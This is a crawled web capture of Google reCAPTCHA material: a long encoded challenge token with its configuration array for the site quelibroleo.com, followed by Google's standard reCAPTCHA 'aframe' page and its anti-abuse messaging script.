GHDnHsDwqDCiU5Cw41TwonCqTrCjTJbCXXCv8KuRW7DknADw4bChy/[base64]/c8KkWhfChHRcc8OuL37DgAtYAMOUbMK2wrJMM8Kjd8OeYsKaw7M/Xh41WhDCgnHCoy7CmnxtVn3DpMKRwpvDpcOEHBbCpjLCtcOVw7PCrgTDksOMw7ddYxrChHV3N1bCqcKoKTl2w7fDt8KmDXczEsKVXjLDh8KIXzjDr8Kjw4MmJGdATcOXG8OOTx82KAXDrW7CpnkIw43DtsOSwoh4VyjCvXpkSsK/w6TCuR/Cm1jCocKXacKawrUfFcKMOXNewrxgGsODIzZMwojDknAbf2Baw5HDoGkhwoMzw6gedG8tUMKhw55ew4NsS8Kuw5YEaMKQAsKgBTLDr8OZORR0wrrCmsOJYFwYLzbCqsO2w5JNVis3w5c4wpDDrMKZJMOwwrg9w67DmXnDlMO0wrnDhcKvB8O3UsOZwp/[base64]/CjFDCjMOdwpZ3N8O1wofCl2smwptSTMORJxnCgn3DuVtPTSnCsMOSw5/DlCZGR1ASe8KnwqM2wrhKw5bCtU4tH1zCig/[base64]/[base64]/CpQPDvcOlRg8vCMONPMKswqnDiHhxw4rChj7DkBLDpsOhw5gfSFjCrMOrdxB2w7QcwqMxw7XCmMKLTiRdwrnCosKRw7I3Z0fDtsOcw73CikBcw6vDjsKBOgczRsOrC8O2wp3DnizDkcOvwpHCr8OGF8OxS8KwUMOLw5/CiVDDpWhpwq3Ch2xxCR5Ywq8gT00pwrnCjUvDrsKDDcOIfcOzc8OMw7XCiMKhZMKsw7vCj8O6XcOFw5HDtsKUJQvDryrDknrDhw1/eBcBwo/DrSzCvMOww6HCtcK3wphiNsK+wrJoDgZUwrR0w6pgwpHDsWE6wq7CvQYJJsOZwp7DtsKZbWLCq8OyNsOkWMKoMw0+YzDCtcKIVcKqwrxxw53Clx0qwqwXw5PCvcKAFlNuYGwPwpvDq1jCnG/[base64]/[base64]/wqNKwpU3c8OhwqTDjMOXAm8DeCPDjRALw4hCwrgfT8OOw6/Di8Oxw5U+w5UWWShKQWbCn8KVIg3DmsO8X8KbWDDCgMKTw5HDgMOaLsOtw4EFVztPwqXDvsOZTGjCosOcw7zCp8O3wr46YMKVamYvJ2RaH8OfbsKLMsO8YBTCkxfDuMOow6ttfQfDpMKYw5PDkwJ3b8OvwoFJw5RBw7s/wpPCsXdVHxXDqhfDtMOWd8KlwrdlwovDoMOtw4zDn8OKLHZqQS7DklI7wo/DhwolK8OVQMK2w6fDu8ODwqTCicKHw6IfQ8ODwoTCpMKceMK3w54uWsK9w7vCk8OvUcKRIzbCsBvCjMOBw7NAdm0vZMK2w7LCv8KGw7Z1w7dZw58AwrF/w5VSw54KWsK8CAUdwqPCt8KfwrrChsKePy8VwrjDh8O0wqBgDAbCpsKew6I2QsOtKx9SHMOdeTpAwplNGcO3USRoWMOewpN0E8OrXSnCnigpw41gw4LDlcOdwpLDnEXCs8K/LcOjwrbClcKtcDTDncKkwprCtTHCqmc7w6jDlScrwodTfR/CrsKAwpfDoEvCii/CusKrwptNw4MJw6tewokgwpzCnRwxEcOHQsOvw6zDuAd/w7kuwrUeP8OXwq/[base64]/DhmZVw77CgC4BLcKQbQ3DrcOAwqMOwrx/wpEDw7zCnsKCwoPDpXfCnkB7w6p1TsKbaGvDp8OlPsOvDC3CnAQew4DClmLCncOkw5LCrkZJGwjCvMKyw5NQfMKFwqdDwonDvhLDmBBJw6orw7sKwoLDiQRew6orG8KOdwFnWAPDpsOmIC3Ct8OlwqJLwqdpw6/[base64]/Ch8KePzrCi8KNw7AXQ8KFwqTCoTXCq8KAwqNWw4xeVsO9PsOyZcOgbsKVP8KiLHLDpBXChcOzw5DCuibDsBhiw58jbQHDtcK/w7XCosOcZHjCnQTDrMK2wr/[base64]/[base64]/[base64]/fcOVwprDqTgcasOUwqJ+wqDDv8O4w5dAwqZiPsOcXcK/KinCrMKTw6h1J8OUw4VEwpnCnAbDmMOyBSzDswl1XSLDvcOBOcKbwpoIw7rDtsKAwpPCncKEQMO0wrwSwq3CojPClMKXwpbDuMKHw7FIwr4DOnVxwq87C8K2FsO8wr0ow5HCv8OSw5M6BRXCgsOVw4zCmSHDt8K6AcOKw7TDicOVw6/[base64]/DtlrCgknDsXLCl8KMAjPDi08fA8Oqw6IUbsOBbsOxwo5Aw4fDiFzCiyk4w6zCh8OJw4gKfcKtNyk7J8OnMGfCkx3DqMONbhkgcMOdRiAIw7lOYXfCh1ATOH/[base64]/Ck8OIWF3CscKqVxQOQGV+wonDlsKxPsOraDTDtMO2RjkDUgw/w4svKcKmw4/Cl8OywoVHY8KjDTFSw4rCiiFyKcKQwqjCpg96cjNjw4bDgcOfN8K1w7vCtxdYM8KzbGnDgGjCl1ECw5oKEMO5XMO2w4LCuTnDgV8CEsOrw7NGb8Ojw73DscKSwqU4MGAOwqvCmMOJeS1HRTHCkTgqQcOhf8KvCVsKw4/DnQXDv8KNKsK2e8K5P8ORVcKYKcKtwpdXwpUhAibDkSQeNmfCkXHDowFRwqIxCjczWz0hEAjCvsKjXMOSBMK8w5vDgC/CuQDDnMOFw4PDoUFWw4LCo8K4w40mBsK6csOtwpvCsTzCiRbDmmwDeMKIMwjDiT4sKcK6w49Bw4dmVMOpQmkSwonCqT9UcV0Ww5HDjMK9Hw7DlcOXworDk8Kfw5YFWgVowrDCmcOhw5dwe8OQw4LDscOLdMK+w5zCj8OlwqbDthFtNsKSwr4Cw6B2I8O4wrTClcKDIg/Dg8OJSgHCn8KtGmzCpMK9wqnCtSzDux3CpcOswo9FwrDCncKqdGHDt2nDrFnDvMO1w77CjxfDvzAQw7Bmf8KiR8Ogw47DgxfDnkXDvTLDnD9bJmUywrs6w5TCh0MedsO0a8O7w45OYRMpwr5fWFvDiyPDlcOww6HDqcKxw7EXwoFYw799V8Kewo0Hwq/DrMKDw7IZw5vCuMKdHMObX8O8DMOEBDADwpQgw7t1E8KOwoMGeibDnsKhIsK/OlXCr8Kzw4/ClSDCs8Kew4A/wqxgwqQiw5DCjDsYLcO6QXkkXcOjw4J2QgABwqLDmBfDjQgSw4/DsGHCrlrCoBQDw5k4wqLDolQPJnjCjmrCn8Kswq9uw7NtG8Ouw4nDm2TCpcOTwpl6w5zDg8O6w4vCpy7DqcKzw4ImV8OMTivCrsOVw6V5am9Rw5YCCcOfwp3CoTjDhcOJw57DlDjCp8O6NXDDs3bDqz/[base64]/DtMKTK0N5RSAVA8Kuw49Xw6lAwoU4wr4BwrDDqmIZUMOuw4wocsOEwrjDiCQkw4PDiFbCsMK6aV7DrcOXSjcYw61Tw5Nww6BGRMK/VcO5J3nCjcK5H8KcdXcDCcOJwoVqw7IfH8K/QmI/w4bDjFIfL8KLAG3CiXTCscKLw5vCuVllP8K+PcKaewLCg8KWaiDCgsOFUE/CtsKTQ0fDrMKpDT7CgQvDtBXCoRTDs3bDmj80wqHCn8OiT8Kaw4M9woxBwovCo8KJS2RZMghewpPDl8KIw5ECwpDDpUPCvgI3JGvCisK5fBzCpMOOGm/[base64]/DhAxzwocOwoRPw6PDo3kVwqTDo8Omw75mwq3DrMKFwq4KV8OEwqXDuzEEasOiM8OmGhAsw7JQdwXDgMKkTMOPw74JScKgX3XDqUTCrMKewq3DhsKlwrVbCcKpd8KPwo/DusKcw6Bgw5zDrg3CqsKgw74rTSYSChMIwo/CpMKnd8KEfMKRJC7CoRrCqsKuw4g6wpUKKcO6VBlDw5vCkcKNYFtYUQ3CpsKXMFvDl0hpRcOdH8KfUR8kwojDrcKFwrfDghkMQsOYw63Cs8KQw5kgw7lGw4dzwpLDo8OPZsOiFsK/[base64]/CtsOPOSwVw5/Dim1CeynCvsOlwq/CqcOFw5vCnMKLw7HDvMOewphTMXDCt8KRFn0JI8OZw6Mbw4nDiMORw4HDhUnDq8KjwqnCnsObwpIOf8KuJ2zDmcKUeMK1S8O5w7PDvw1MwqpLwqUGfcK2Lw/[base64]/AlrCrcKWHynCjMK4wrLDusKWw7/DtsOrE8Oxw7vDjsO3bsKve8OQwo0NFHrCoXhXdcKmw7/DgMK7WsOKBcOXw60hUkDCohbDvA5DPC1+dTlrDnEOwqM/w7EWwq/CpsKSA8K5wovDmnBtG3MLcsKEcCXDuMK2w4bDv8K0UUHCi8O6BH7DicKKLkfDs3hEwoDCtFUcwofDrChrdBbDi8OWQVghNA5SwpHDjkBuBg48wodpGMOMwqgtf8Kuwpk6w6MuXcOJwqbDontfwr/[base64]/CjHrClsOcwp/ClmEIw4fCgFfCkzbDmMKPT2PDvDVbw4HCqlY0w4XDs8Oyw5DCnBHDvsO2w79fwpnCmF3CoMK6JggMw57CnjrDkMKAQ8KhX8K6OUPCvXx/VsKzZMOzPx7CpMOIwpFoACHDo380YcK3w4nDhcKHM8ONFcObF8Kdw4XCoH/Dvj3Dm8KAVcK6wqpWw4zDmTZAVUDCpTvDuktdenZhw5LDjHLDv8O9LyDCtsKdTMKjAsKKdW3Dl8KcwobDt8O1Aw3Ci2zDqWQXw4DCqMKww5HCn8O7woxZXArCm8KMwqw3EcO/w73DgyvDmcOgwobDpVF+b8O4wrUmS8KEwqnCtFxVMFfDmUhlwqTCgsKTw7dcUXbCq1Ikw5/CrS4eLmjCpXxtdMO8wr9+AcOFZRdzw43Cl8Kjw73DhsOgw5zDo2jDp8OywrfCnG/DisOGw6rCjMKVw7VZMBvDgsKNw7PDpcOEJlUUJHfDncOtwogdNcOIScO7wrJlKMK+w7tMw4DCusOfw7PDisKSwpvCqWfDlj/Cj2PDmMOkfcKpd8K8bMKtw4rDv8O3dybCoBxEw6A/wqgGwqnChcK7wqZmwqbDtXYxLXUnwqcCw4/Dsx/CnXx9wr7DowpzKnnCinRewqHCkj7DgcK0SmBnQsKhw6zCrMKNwqYGM8OZw6/ClDfDoTrDnkIlw5ZibBgGw7Zywognw7g3UMKeUD7Dq8OxahLDqEfDqR3DosKQGiIvw5fDhsOMEhTDmsKbEsKxw6NLL8Odw4BqX3tDBD84wrXDpMK2ccKAwrXDtsO4Q8Kaw44VacKEU0jCqDjCrUrCgsKQwrDCnQsHw5Z2F8KBFMKdFsKEPcO+XDDCncOIwog/CR/DrR5Rw7DCjS9mwqlFZHEUw7Atwodww7PCn8KhccKQVxYjw649CsKKwq7CmMOHRVzCrzIIw7dgwp3Dt8KdQy7DpcK4LWvDqsKKw6HCnsOZw77DrsKFaMO0dVLDmcKWVcKYw5A5WULDssOvwpA7Z8K3wp/Dg0YIRsOQR8Kewr/[base64]/UMKIw74TKsOKwqVCX8Kxw7PDlx0UPFzCgcK3bzlxw6JTw7rCrcKgJ8KdwqhCwrHCicO0ASQfTcKKX8OGwprCnV/CgMKsw47Cv8OtGMOHwobDhsKZGyfChcKYEMODwpUtCRBWBMOiwo9aeMOqw5DCshDCmMONXxLDvi/DuMKaN8KDw7TDgMO1w5ASw6k8w7Zuw7ZSwofCgXV0w6rDosO5bnx3w6Q/[base64]/woY2HhzDksO9wr3CmlB4w6LCvFkVIcKYfXHDjsKww6TCo8OScRE+IsKOKibDq1Jqwp/CrMKBCcKNw7DDs1nDpyLDvTbCjyLCrcOvwqDDiMKow45ww73Do1LClMKaf0QswqBbwo7CocOZwpnDlsKBwq52wpLCrcKDE03CrjzDi1JkMsKpXMObRXl5NyjDtF43w4kFwq3DslALwow/[base64]/ChMOvQ8K0X8KUwqILfj7DnlQ+fMODw610w63DssOtSsKYwqXDgiRNcUDDn8KrwqzDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224rfGsfYyQE7wwUqOA0wMNSeZLu34WVy9R6NrVqYo1bU\\u003d\x22,1,0,null,1,1769918595661,0,0,[183],null,[221,75,155,57,118],\x22RC-WRIisoOoSRt8Lw\x22,null,null,null,null,null,\x220dAFcWeA4nClT9e5zf7C7xwlYEfgty8pNHyBXVhpfimDOcHhmAckYvlRjMcwZOW1fVgFu4BzdBNn_5L_2OE6aDS0dcfhZPDU2iZQ\x22,1770001395607]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JSs2S6BoRr-IiuiSsR8zvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914997872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>